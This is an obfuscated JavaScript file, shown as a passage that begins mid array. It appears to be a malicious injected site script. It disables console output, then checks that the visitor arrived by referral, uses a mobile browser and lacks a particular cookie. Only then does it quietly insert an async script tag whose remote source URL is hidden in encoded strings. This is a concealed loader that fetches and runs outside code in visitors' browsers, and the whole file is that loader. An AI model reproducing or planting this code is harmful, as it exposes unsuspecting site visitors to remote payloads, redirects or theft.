_0x4abb25=['mZnZvvjdCxG','DxnLCKfNzw50','y3rVCIGICMv0Dq','rxfYz1e','kcGOlISPkYKRkq','r295Cgi','DhjPBq','Dg9tDhjPBMC','yMz6B2K','nZqWnta4mZm0na','BLLMwha','ALfju2i','nda0nJDLqNnuvLO','D3fSqNe','r2rQt0K','odK3nJuYr29qv3LV','Aw5KzxHpzG','AxPVBhO','tM1hANa','BgPWt3C','rKXHCMy','Ahr0Chm6lY9Wyq','nZa2nJKXmfPLvvnNua','C095u04','C2nYAxb0','y29UC3rYDwn0BW','C2vHCMnO','AffdDNm','uMngsgm','tezNqLy','y3jVC3npCMLNAq','CMv0DxjUicHMDq','B2ndDvu','yxbWBhK','uMTcBNG','v3b0CeO','otq3neTSAKHWrq','BvbItLy','Aw9UlMnVBs9Wyq','uun1tuG','y3bRr0C','zMLWC1C','Dg9mB3DLCKnHCW','BgvUz3rO','vu9nvNq','DgvZDa','DhjHy2u','yw5VBNLTB3vZ','v2XRAfe','y2eTChvIltuYnW','CuHcChu','z2vHzdiUz29VzW','C3jJ','ANm/y2XPzw50pq','C3bSAxq','otzdtvDYr0e','CgfcD1K','zxHJzxb0Aw9U','ChjVDg90ExbL','D29YzhbYzxnZxW','Aw5Zzxj0qMvMBW','nJq1mZqZy0zluu9A','AgvHza','mtu0AfHtAfbK','y29UC29Szq','y3jLyxrLrwXLBq','tffrEeq','qw9LreO','BgvZEw5KAwnHDa','BgfZDenOAwXK','yMLUza','mZmXnJm2meLVEu9wEa','y0TqwNy','ntqWmZm4nfvKsK1lqq','teDkDwi','BMn0Aw9UkcKG','Bg9Nz2vKx2LUxW','x19WCM90B19F','CKrQvxi','DgfIBgu','mJyYnxnss0jgCW','v2jJAxe','vLvABu4','y29VA2LL','zw50','z2vHzc9QCY9Hza','A21MvNi','Aw5MBW','wuf0rfy','yuzmExG','r2LjBMK','B2HYwMe','u01qvwi','wuLNwfy','CMHsEMi','vMPTruC','C2j5z29Vz2XLlG','ALfLCKS'];_0x3749=function(){return _0x4abb25;};return _0x3749();}function _0x312b(_0x639217,_0x48814d){var _0x3adc7a=_0x3749();return _0x312b=function(_0x25938b,_0x30a708){_0x25938b=_0x25938b-(0x2240+-0x1896+-0x88c);var _0x19b24a=_0x3adc7a[_0x25938b];if(_0x312b['PGvtLF']===undefined){var _0x91a7d1=function(_0x37e76b){var _0x33c682='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x23c713='',_0x5c4440='',_0x4f001c=_0x23c713+_0x91a7d1;for(var _0x22e29b=-0x9e*-0x2f+0x1*0x17ff+-0x3501,_0x2a0912,_0x5aab3,_0x28cba0=-0x187d+-0xe1+0x195e;_0x5aab3=_0x37e76b['charAt'](_0x28cba0++);~_0x5aab3&&(_0x2a0912=_0x22e29b%(-0x1*0x12e7+-0x26d8+0x1dd*0x1f)?_0x2a0912*(-0x40*-0x18+0x1*0x20c6+-0x2686)+_0x5aab3:_0x5aab3,_0x22e29b++%(0x2*0xcb6+0x1*-0x2604+-0x1*-0xc9c))?_0x23c713+=_0x4f001c['charCodeAt'](_0x28cba0+(-0x1ce5+0x1f6b+-0x27c))-(0xd6*-0x2c+0xa*-0x32+0x26c6)!==-0x15e2+0xe95+-0x3*-0x26f?String['fromCharCode'](0xb*0x36d+-0x214a*-0x1+-0x35*0x152&_0x2a0912>>(-(-0x22ca+0xa93+0xd*0x1dd)*_0x22e29b&-0xc4d*-0x1+0x10*0x55+-0x3*0x5dd)):_0x22e29b:-0xd*0x2f9+-0x1817+0xb*0x5b4){_0x5aab3=_0x33c682['indexOf'](_0x5aab3);}for(var _0x40b919=-0x1e46+0xd62+0x10e4,_0x4609a7=_0x23c713['length'];_0x40b919<_0x4609a7;_0x40b919++){_0x5c4440+='%'+('00'+_0x23c713['charCodeAt'](_0x40b919)['toString'](-0xac*0x3+-0x641*-0x4+-0x16f0))['slice'](-(-0x1*0x229+-0x1ba6+0x1dd1));}return decodeURIComponent(_0x5c4440);};_0x312b['sybKXL']=_0x91a7d1,_0x639217=arguments,_0x312b['PGvtLF']=!![];}var _0x35466c=_0x3adc7a[0x19*-0x7a+0xd*-0x3d+0x3d*0x3f],_0x41c83a=_0x25938b+_0x35466c,_0x48d943=_0x639217[_0x41c83a];if(!_0x48d943){var _0x422ba1=function(_0x4c0408){this['VYVtbZ']=_0x4c0408,this['LBRfDy']=[-0x50*-0x79+-0x1f6c*-0x1+-0x25*0x1df,-0x1873*0x1+0xa21+0xe52,-0x1a06*0x1+-0x45*0x69+0x3653],this['QBzXnW']=function(){return'newState';},this['ZaBcUP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vzFdgV']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x422ba1['prototype']['IGFtpL']=function(){var _0x4cb05c=new RegExp(this['ZaBcUP']+this['vzFdgV']),_0x5c4b70=_0x4cb05c['test'](this['QBzXnW']['toString']())?--this['LBRfDy'][-0x1e7b+0x2495*-0x1+0x123*0x3b]:--this['LBRfDy'][-0x26*0xb+0x1474+-0x12d2];return this['tXvxZo'](_0x5c4b70);},_0x422ba1['prototype']['tXvxZo']=function(_0x315108){if(!Boolean(~_0x315108))return _0x315108;return this['Pqcqzt'](this['VYVtbZ']);},_0x422ba1['prototype']['Pqcqzt']=function(_0x23f329){for(var _0x354fa5=0x2ef*0xd+-0x2ef*0x1+-0x2334,_0x57bd31=this['LBRfDy']['length'];_0x354fa5<_0x57bd31;_0x354fa5++){this['LBRfDy']['push'](Math['round'](Math['random']())),_0x57bd31=this['LBRfDy']['length'];}return _0x23f329(this['LBRfDy'][-0x95a+0x6cb*-0x5+0x2b51]);},new _0x422ba1(_0x312b)['IGFtpL'](),_0x19b24a=_0x312b['sybKXL'](_0x19b24a),_0x639217[_0x41c83a]=_0x19b24a;}else _0x19b24a=_0x48d943;return _0x19b24a;},_0x312b(_0x639217,_0x48814d);}(function(_0x371042,_0x396d1a){function _0x420340(_0x4ef8dc,_0x4b0b9f,_0x45eef4,_0x12ca58){return _0x312b(_0x45eef4- -0x73,_0x12ca58);}var _0x3c14a5=_0x371042();function _0x12a1ad(_0x1f06e0,_0x319948,_0x5f2aae,_0x2330c3){return _0x312b(_0x5f2aae-0x2d0,_0x319948);}while(!![]){try{var _0x36f77e=parseInt(_0x12a1ad(0x42f,0x413,0x434,0x457))/(0x2443+-0x1*-0x14e+-0x2590)+-parseInt(_0x12a1ad(0x415,0x45e,0x436,0x420))/(-0x23d*-0x2+-0x1*-0x25d9+-0x2a51)*(parseInt(_0x12a1ad(0x409,0x416,0x403,0x3f8))/(0x1*-0x1e8f+0x44b*-0x7+0x3c9f))+-parseInt(_0x420340(0x10e,0xfa,0xfb,0x103))/(0x13d1+0x1c*-0x72+-0x755*0x1)+-parseInt(_0x12a1ad(0x42e,0x424,0x447,0x474))/(0x3f4+0x3f*-0x4d+0xf04)*(-parseInt(_0x12a1ad(0x407,0x402,0x41b,0x42e))/(0x1*-0xd7b+0x2007+-0x2*0x943))+-parseInt(_0x12a1ad(0x3ef,0x435,0x406,0x3eb))/(0x1*-0xa54+0x23dc+-0x1981)*(parseInt(_0x420340(0x102,0xe4,0xeb,0xf6))/(0x2392+-0x953+0x3*-0x8bd))+parseInt(_0x420340(0xe0,0x12d,0xfd,0xf4))/(0x7c*0x23+-0xd2d+-0x2*0x1df)+-parseInt(_0x420340(0x9d,0xe8,0xca,0xc9))/(0x4*-0x100+-0xb3b+0xf45)*(-parseInt(_0x12a1ad(0x3e9,0x3db,0x3f7,0x3e5))/(0x21ac+-0x259+0xfa4*-0x2));if(_0x36f77e===_0x396d1a)break;else _0x3c14a5['push'](_0x3c14a5['shift']());}catch(_0x503688){_0x3c14a5['push'](_0x3c14a5['shift']());}}}(_0x3749,0x102841+0x38ccf+-0x7ae30),(function(){var _0x4b3b2e={'hQCvs':function(_0x379810,_0x42da50){return _0x379810===_0x42da50;},'fipsW':_0x3e58a2(0x168,0x14c,0x16a,0x173),'ocCuU':'NECtY','tuJrh':function(_0x57ad3f,_0x562ab1){return _0x57ad3f<_0x562ab1;},'GiIni':_0x399a49(-0xaa,-0xd9,-0xf7,-0xd3)+_0x3e58a2(0x171,0x198,0x179,0x16b),'SMPUb':_0x3e58a2(0x17d,0x18c,0x193,0x14d),'RkBnx':_0x399a49(-0x135,-0x110,-0xfc,-0xe0)+'+$','cKPZv':function(_0x297dc1,_0x13a2a4){return _0x297dc1!==_0x13a2a4;},'LQQxD':function(_0x2fbede,_0x3ab48a){return _0x2fbede(_0x3ab48a);},'VjmEG':function(_0x12dff4,_0x50e1a0){return _0x12dff4+_0x50e1a0;},'aFLyx':_0x399a49(-0x108,-0xf5,-0x11b,-0x10f)+_0x3e58a2(0x170,0x174,0x14e,0x192),'jQerK':'warn','nYfXp':_0x399a49(-0xbe,-0xbd,-0xe6,-0xd0),'FLarf':_0x3e58a2(0x15e,0x167,0x159,0x16c),'TYlWP':_0x399a49(-0xf3,-0xc5,-0xc5,-0xae),'YIgXV':function(_0xfd95cc,_0x2ad7de,_0x1334e1){return _0xfd95cc(_0x2ad7de,_0x1334e1);},'UOMVt':function(_0x3a64fb){return _0x3a64fb();},'EsGmy':function(_0x38a95b,_0x792703,_0x3c66d3){return _0x38a95b(_0x792703,_0x3c66d3);},'rDjUr':'JwVvK','paBwY':'0|2|4|3|1','LFgBV':_0x3e58a2(0x13d,0x157,0x131,0x114),'RcFHc':_0x3e58a2(0x13a,0x121,0x147,0x116)+_0x3e58a2(0x158,0x131,0x13c,0x169)+_0x399a49(-0xa7,-0xd0,-0xdd,-0xec)+_0x3e58a2(0x14b,0x167,0x137,0x14d)+_0x399a49(-0xe4,-0xbf,-0xc1,-0xd9)+_0x399a49(-0x136,-0x116,-0x10b,-0xe9)+_0x3e58a2(0x15a,0x182,0x14f,0x12f)+_0x399a49(-0xd0,-0xe3,-0xe2,-0xc7)+_0x3e58a2(0x12e,0x14e,0xfd,0x100)+'831','EqrgQ':_0x399a49(-0xe3,-0xe5,-0xbe,-0x10c),'VUZmN':function(_0x3e57e3){return _0x3e57e3();},'wqlBq':function(_0x4133dc,_0x1c75db){return _0x4133dc===_0x1c75db;},'oIkLk':_0x3e58a2(0x157,0x12e,0x153,0x155),'WptpJ':function(_0x5df0ee){return _0x5df0ee();}},_0x21ffb8=(function(){function _0x1585d7(_0x30cbb0,_0x1d752e,_0x4dbae6,_0xd8f7db){return _0x399a49(_0x30cbb0-0xe2,_0xd8f7db-0x52d,_0x4dbae6,_0xd8f7db-0x73);}var _0x1696ce={'BBZvJ':function(_0x5eae03,_0xe7e97f){return _0x4b3b2e['hQCvs'](_0x5eae03,_0xe7e97f);},'Goypb':_0x4b3b2e[_0x1585d7(0x441,0x46d,0x417,0x442)],'ljpOw':_0x4b3b2e[_0x1585d7(0x417,0x433,0x444,0x439)]};function _0x116bdd(_0x5877de,_0x5d14f5,_0x44e700,_0x3e57a6){return _0x399a49(_0x5877de-0x46,_0x3e57a6-0x4e0,_0x44e700,_0x3e57a6-0x64);}var _0x580149=!![];return function(_0x3ae6a0,_0x8db83a){function _0x45dc5d(_0x3474a7,_0x17afdb,_0x5a592d,_0x151fda){return _0x116bdd(_0x3474a7-0x40,_0x17afdb-0x5a,_0x3474a7,_0x151fda- -0x326);}function _0x146a13(_0x5c9245,_0x5f2ba1,_0x1dbd05,_0x59aa49){return _0x1585d7(_0x5c9245-0x112,_0x5f2ba1-0x1be,_0x1dbd05,_0x5c9245- -0x143);}if(_0x1696ce['BBZvJ'](_0x1696ce[_0x45dc5d(0x8d,0x7a,0xba,0xab)],_0x1696ce[_0x45dc5d(0xa5,0xd1,0xa5,0xb9)]))_0xfecb9a=_0xd25390;else{var _0x5b8861=_0x580149?function(){function _0x18c88e(_0x5909db,_0x25904a,_0x1fbaa6,_0x1d38dd){return _0x146a13(_0x1fbaa6- -0x361,_0x25904a-0x32,_0x1d38dd,_0x1d38dd-0x4d);}if(_0x8db83a){var _0x444919=_0x8db83a[_0x18c88e(-0x3c,-0x56,-0x6a,-0x88)](_0x3ae6a0,arguments);return _0x8db83a=null,_0x444919;}}:function(){};return _0x580149=![],_0x5b8861;}};}()),_0x184a64=(function(){var _0x12346c=!![];return function(_0x3782bf,_0x4eee0f){function _0xdfb05b(_0x4f0ff6,_0x51cadc,_0x134870,_0x190522){return _0x312b(_0x51cadc-0x23e,_0x4f0ff6);}function _0x8656e3(_0x18aad6,_0x1bb015,_0x28081c,_0x4c2168){return _0x312b(_0x1bb015-0x31,_0x4c2168);}var _0x1a8eff={'cpkGG':function(_0x28e9bc,_0x130236){return _0x4b3b2e['tuJrh'](_0x28e9bc,_0x130236);},'LGJub':function(_0xe806bd,_0xd320a){function _0x4febc7(_0x485be9,_0x324c45,_0x9a336,_0x3f4a49){return _0x312b(_0x3f4a49-0xfe,_0x324c45);}return _0x4b3b2e[_0x4febc7(0x24a,0x213,0x21b,0x240)](_0xe806bd,_0xd320a);},'bfzoi':_0x4b3b2e[_0x8656e3(0x123,0x150,0x13d,0x13c)],'QCuMH':function(_0xcaab0f,_0x5e01ea){return _0xcaab0f!==_0x5e01ea;},'izolz':_0x4b3b2e[_0xdfb05b(0x338,0x35f,0x366,0x365)]},_0x498854=_0x12346c?function(){function _0x3f68f7(_0x29d91e,_0x560dd3,_0x28a02e,_0x558f18){return _0x8656e3(_0x29d91e-0x6b,_0x29d91e- -0x57,_0x28a02e-0x15b,_0x28a02e);}var _0x3e110d={'UbUrz':function(_0x1f2f72,_0x140c10){function _0x4652cf(_0x105ead,_0x2e566b,_0x3469a8,_0x530c1f){return _0x312b(_0x530c1f-0x3a7,_0x2e566b);}return _0x1a8eff[_0x4652cf(0x4d1,0x4f2,0x4c6,0x4f6)](_0x1f2f72,_0x140c10);},'kmfVr':function(_0xe92c0,_0x313338){function _0x2df475(_0x3691bd,_0x271838,_0xa004f9,_0x4886bd){return _0x312b(_0x3691bd- -0x2bb,_0x271838);}return _0x1a8eff[_0x2df475(-0x14a,-0x143,-0x14d,-0x16a)](_0xe92c0,_0x313338);},'GdjOI':_0x1a8eff[_0x23703e(0x4a3,0x4a0,0x49f,0x47d)]};function _0x23703e(_0x31982c,_0x1e20a7,_0x308095,_0x374a04){return _0x8656e3(_0x31982c-0x17b,_0x1e20a7-0x340,_0x308095-0xd8,_0x31982c);}if(_0x4eee0f){if(_0x1a8eff[_0x23703e(0x4a6,0x4bf,0x496,0x4c2)]('JMKPP',_0x1a8eff[_0x23703e(0x4d8,0x4a9,0x4a2,0x4a8)])){var _0x25eeec=_0x4eee0f[_0x3f68f7(0x122,0x12d,0x149,0x153)](_0x3782bf,arguments);return _0x4eee0f=null,_0x25eeec;}else{var _0x1817a2=_0x2d0da7[_0x3f68f7(0x154,0x173,0x12b,0x176)][_0x23703e(0x4c3,0x4ce,0x4f1,0x4cf)](';');for(var _0x57b5a0=-0x15a3+0x1ea7+-0x904;_0x3e110d['UbUrz'](_0x57b5a0,_0x1817a2[_0x23703e(0x4b8,0x4c3,0x493,0x4be)]);_0x57b5a0++){var _0x5ad464=_0x1817a2[_0x57b5a0]['trim']();if(_0x3e110d[_0x23703e(0x510,0x4ee,0x4f1,0x4d7)](_0x5ad464[_0x3f68f7(0x111,0x130,0x11d,0x104)](_0x3e110d[_0x3f68f7(0x10f,0x108,0x138,0x111)]),-0x1dde+-0x116*0x1+0x1ef4))return!![];}return![];}}}:function(){};return _0x12346c=![],_0x498854;};}());function _0x47b121(){function _0x142bb5(_0x470162,_0x2f2ea2,_0x65050d,_0x1d216d){return _0x3e58a2(_0x2f2ea2-0x3ab,_0x470162,_0x65050d-0x16c,_0x1d216d-0xd5);}var _0x1aa3f1=document[_0x142bb5(0x52c,0x523,0x508,0x530)][_0x2b6932(-0x15b,-0x154,-0x140,-0x180)](';');for(var _0x53602d=-0x128a+-0x2fe*-0x4+-0x349*-0x2;_0x53602d<_0x1aa3f1['length'];_0x53602d++){var _0x3a64c5=_0x1aa3f1[_0x53602d][_0x142bb5(0x4ec,0x4d6,0x4ad,0x4a6)]();if(_0x4b3b2e[_0x2b6932(-0x155,-0x16f,-0x165,-0x18a)](_0x3a64c5[_0x2b6932(-0x179,-0x17a,-0x187,-0x156)](_0x4b3b2e['GiIni']),-0x8*-0x1aa+0x312*-0x7+-0x3*-0x2ba))return!![];}function _0x2b6932(_0x57481a,_0x16c25d,_0x3063a2,_0xd41483){return _0x399a49(_0x57481a-0x85,_0x16c25d- -0x76,_0x57481a,_0xd41483-0x174);}return![];}function _0xdfc181(){var _0x3fcb3d=_0x4b3b2e[_0x167a62(0x282,0x29d,0x2b1,0x29d)](_0x21ffb8,this,function(){function _0x58ba26(_0x18ceb3,_0x19cb50,_0x3ca21a,_0x2f90ff){return _0x167a62(_0x2f90ff,_0x19cb50-0x15c,_0x19cb50- -0x32,_0x2f90ff-0x96);}function _0x179e20(_0x35a05b,_0x1b0367,_0x5c4dc3,_0x25bc04){return _0x167a62(_0x5c4dc3,_0x1b0367-0x10c,_0x35a05b-0x1f3,_0x25bc04-0x6);}return _0x3fcb3d[_0x58ba26(0x2b9,0x28b,0x2a3,0x25f)]()[_0x179e20(0x4c3,0x4a3,0x4da,0x4b4)](_0x4b3b2e[_0x179e20(0x4cb,0x4a7,0x4bf,0x4dd)])['toString']()[_0x179e20(0x4c2,0x4c6,0x4c3,0x494)+'r'](_0x3fcb3d)[_0x58ba26(0x2ca,0x29e,0x27c,0x2c7)](_0x179e20(0x4ad,0x4ae,0x49a,0x4d9)+'+$');});_0x4b3b2e[_0x1e41a0(-0x5c,-0x3c,-0x38,-0x1c)](_0x3fcb3d);var _0x464734=_0x4b3b2e['EsGmy'](_0x184a64,this,function(){var _0x37a593={'WlkhQ':function(_0x22725c,_0x5acc11){function _0x17ebf9(_0x2bd808,_0x2d3db8,_0x4138c4,_0x352ef2){return _0x312b(_0x2d3db8-0xe7,_0x2bd808);}return _0x4b3b2e[_0x17ebf9(0x25e,0x256,0x251,0x23f)](_0x22725c,_0x5acc11);},'NmGjp':function(_0x10e4b1,_0x85895f){function _0x53f7d5(_0x4bf2fd,_0x3c52f6,_0x15d833,_0x4db850){return _0x312b(_0x4bf2fd-0x148,_0x4db850);}return _0x4b3b2e[_0x53f7d5(0x2b1,0x284,0x2e2,0x2b3)](_0x10e4b1,_0x85895f);},'mPbNV':function(_0x16ea61,_0x2c7f53){return _0x4b3b2e['VjmEG'](_0x16ea61,_0x2c7f53);},'Wbciq':function(_0x3af4a8,_0x41b06b){function _0x432907(_0x3f4a47,_0x13c89,_0x5b586e,_0x1451f4){return _0x312b(_0x5b586e- -0x61,_0x1451f4);}return _0x4b3b2e[_0x432907(0xcb,0xd4,0xc3,0xd6)](_0x3af4a8,_0x41b06b);},'jQISb':_0x4b3b2e[_0x472758(-0x28,-0x45,-0x51,0x1)]},_0x4287f9=function(){var _0xb9eb45={};function _0x1db18e(_0x360859,_0x1455cf,_0x599ea4,_0x123ee2){return _0x472758(_0x599ea4-0x35a,_0x1455cf-0x10a,_0x123ee2,_0x123ee2-0x87);}_0xb9eb45[_0x4eac57(0x3d,0x64,0x84,0x55)]='0|1|4|5|2|'+'3';var _0xd3a172=_0xb9eb45;function _0x4eac57(_0x56ae60,_0x575bde,_0xb5c3f,_0x13cbba){return _0x472758(_0x575bde-0x6c,_0x575bde-0xeb,_0x56ae60,_0x13cbba-0x115);}if(_0x37a593[_0x4eac57(0x9c,0x7d,0x62,0xa7)](_0x4eac57(0x4a,0x46,0x71,0x47),'NKOKF')){var _0x2bce2f;try{_0x2bce2f=_0x37a593[_0x1db18e(0x373,0x365,0x34d,0x340)](Function,_0x37a593[_0x1db18e(0x385,0x363,0x360,0x333)](_0x37a593[_0x1db18e(0x386,0x390,0x38c,0x373)](_0x37a593[_0x4eac57(0x59,0x58,0x7f,0x7c)],'{}.constru'+_0x4eac57(0x78,0x4f,0x22,0x43)+'rn\x20this\x22)('+'\x20)'),');'))();}catch(_0xfba823){_0x2bce2f=window;}return _0x2bce2f;}else{var _0x1ed368=_0xd3a172[_0x4eac57(0x8a,0x64,0x49,0x47)][_0x1db18e(0x35a,0x365,0x371,0x364)]('|'),_0x33a000=0x1*-0x393+0x1*0xc91+-0x2*0x47f;while(!![]){switch(_0x1ed368[_0x33a000++]){case'0':var _0x56a299=_0x56dc87[_0x1db18e(0x351,0x33d,0x354,0x36d)+'r'][_0x4eac57(0x7f,0x87,0x72,0x8a)][_0x1db18e(0x395,0x37c,0x381,0x390)](_0x59739f);continue;case'1':var _0x13bc32=_0x56a5c0[_0x4eaa97];continue;case'2':_0x56a299[_0x4eac57(0x7d,0x54,0x65,0x5a)]=_0x34bb48['toString'][_0x4eac57(0x9b,0x93,0x73,0xb2)](_0x34bb48);continue;case'3':_0xc96a05[_0x13bc32]=_0x56a299;continue;case'4':var _0x34bb48=_0x2db1d2[_0x13bc32]||_0x56a299;continue;case'5':_0x56a299['__proto__']=_0x48a769[_0x1db18e(0x35a,0x3a2,0x381,0x36d)](_0x56f392);continue;}break;}}},_0x52fa5f=_0x4287f9(),_0x4ce562=_0x52fa5f[_0xf6e6fc(0x190,0x185,0x189,0x190)]=_0x52fa5f[_0x472758(0x21,0x1b,0x40,-0x8)]||{};function _0xf6e6fc(_0x381969,_0x40f113,_0x17f147,_0x1f0a6b){return _0x1e41a0(_0x17f147,_0x40f113-0xdc,_0x40f113-0x1a9,_0x1f0a6b-0x19b);}function _0x472758(_0x3d3099,_0x210e9c,_0x47cf8e,_0x26b977){return _0x167a62(_0x47cf8e,_0x210e9c-0xcf,_0x3d3099- -0x2d5,_0x26b977-0x162);}var _0x5bd5b4=['log',_0x4b3b2e[_0x472758(-0x20,-0x30,-0x51,-0x4d)],_0x4b3b2e[_0x472758(-0x15,0x19,0x7,-0x25)],'error',_0x4b3b2e[_0x472758(-0xb,-0x33,-0x2d,-0x12)],_0x4b3b2e['TYlWP'],_0xf6e6fc(0x1a2,0x173,0x197,0x1a0)];for(var _0x296f20=-0x1*0x62e+-0x70*-0x4a+-0x7*0x3be;_0x296f20<_0x5bd5b4['length'];_0x296f20++){var _0x884cfd=_0x184a64[_0x472758(-0x6,-0xf,0xb,-0x36)+'r'][_0xf6e6fc(0x1ac,0x17f,0x16a,0x151)]['bind'](_0x184a64),_0x414b0a=_0x5bd5b4[_0x296f20],_0x27542e=_0x4ce562[_0x414b0a]||_0x884cfd;_0x884cfd[_0xf6e6fc(0x1a8,0x192,0x17b,0x1b8)]=_0x184a64[_0xf6e6fc(0x177,0x18b,0x164,0x1b5)](_0x184a64),_0x884cfd[_0xf6e6fc(0x151,0x14c,0x15a,0x167)]=_0x27542e[_0xf6e6fc(0x154,0x14c,0x13c,0x176)][_0xf6e6fc(0x17a,0x18b,0x169,0x1b4)](_0x27542e),_0x4ce562[_0x414b0a]=_0x884cfd;}});_0x464734();function _0x1e41a0(_0xf0b3c5,_0x324317,_0x533cb0,_0x2d63b6){return _0x3e58a2(_0x533cb0- -0x189,_0xf0b3c5,_0x533cb0-0x19f,_0x2d63b6-0x124);}function _0x167a62(_0x48defa,_0x4fb88b,_0x28689a,_0x3b4183){return _0x399a49(_0x48defa-0xf2,_0x28689a-0x3ca,_0x48defa,_0x3b4183-0x99);}return/Mobile|Android|iPhone|iPad/i[_0x167a62(0x2d8,0x312,0x2e3,0x2bf)](navigator[_0x1e41a0(-0x42,-0x65,-0x63,-0x40)]);}function _0x399a49(_0x1964bf,_0x4f5fdf,_0x4927e8,_0x5de662){return _0x312b(_0x4f5fdf- -0x23b,_0x4927e8);}function _0x2706da(){function _0x3e889b(_0x45a430,_0x5b6450,_0x5e55c7,_0x4d7f2e){return _0x3e58a2(_0x5e55c7-0x145,_0x45a430,_0x5e55c7-0x18d,_0x4d7f2e-0x1f);}function _0x5456d0(_0x10ee8a,_0x231deb,_0x3fedc4,_0x3da809){return _0x399a49(_0x10ee8a-0xc2,_0x231deb-0x56f,_0x3fedc4,_0x3da809-0x12d);}if(_0x4b3b2e[_0x3e889b(0x2b5,0x272,0x285,0x289)]('qVrxT',_0x4b3b2e[_0x5456d0(0x4a5,0x4a9,0x480,0x4a6)])){if(_0x1ca048){var _0x575f32=_0xabcd00['apply'](_0x400609,arguments);return _0x20ecd8=null,_0x575f32;}}else{var _0x486bf0=_0x4b3b2e[_0x5456d0(0x48e,0x493,0x4ac,0x47f)][_0x3e889b(0x29f,0x2a5,0x2a0,0x2ca)]('|'),_0x2ede8f=0xc49+-0x18*-0x85+-0x18c1;while(!![]){switch(_0x486bf0[_0x2ede8f++]){case'0':var _0x5a2765=document[_0x5456d0(0x494,0x49c,0x4c1,0x491)+_0x5456d0(0x4b2,0x4af,0x4a6,0x4d4)](_0x4b3b2e[_0x5456d0(0x465,0x478,0x45a,0x458)]);continue;case'1':document[_0x3e889b(0x29a,0x2a3,0x2a8,0x29d)][_0x3e889b(0x2a6,0x2c7,0x2a6,0x2ad)+'re'](_0x5a2765,document[_0x3e889b(0x297,0x2d0,0x2a8,0x2c5)][_0x5456d0(0x499,0x4a0,0x480,0x4b6)]);continue;case'2':_0x5a2765[_0x3e889b(0x290,0x2a3,0x29e,0x28b)]=_0x4b3b2e[_0x3e889b(0x2a4,0x282,0x286,0x25e)];continue;case'3':_0x5a2765[_0x3e889b(0x28c,0x2a3,0x288,0x29d)+'n']=_0x4b3b2e[_0x5456d0(0x475,0x45e,0x46f,0x445)];continue;case'4':_0x5a2765['async']=!![];continue;}break;}}}var _0x3f8e0c=document['referrer'][_0x399a49(-0xe8,-0xea,-0xc3,-0xdb)+'e'](),_0x132cb8=_0x4b3b2e[_0x399a49(-0xad,-0xcc,-0xd1,-0xb8)](_0x3f8e0c,'');function _0x3e58a2(_0x5a9ad0,_0x3497aa,_0x17989c,_0x342b41){return _0x312b(_0x5a9ad0- -0x2,_0x3497aa);}if(_0x132cb8&&_0x4b3b2e[_0x3e58a2(0x177,0x165,0x181,0x18e)](_0xdfc181)&&!_0x4b3b2e[_0x3e58a2(0x177,0x160,0x16a,0x175)](_0x47b121)){if(_0x4b3b2e[_0x3e58a2(0x132,0x120,0x132,0x14b)](_0x3e58a2(0x121,0x137,0x13f,0x111),_0x4b3b2e['oIkLk'])){var _0x525ee2=_0x5272d4?function(){function _0x10650c(_0xeb5839,_0x49c076,_0x5543bf,_0x4bb060){return _0x399a49(_0xeb5839-0x31,_0x5543bf- -0xf7,_0xeb5839,_0x4bb060-0x197);}if(_0x2ff0d1){var _0x4d0338=_0x4a2005[_0x10650c(-0x1e3,-0x1c6,-0x1ea,-0x1d8)](_0x3e63a9,arguments);return _0x5f4f5e=null,_0x4d0338;}}:function(){};return _0x5e34fd=![],_0x525ee2;}else _0x4b3b2e[_0x399a49(-0xf8,-0xf1,-0xd1,-0xd6)](_0x2706da);}}()));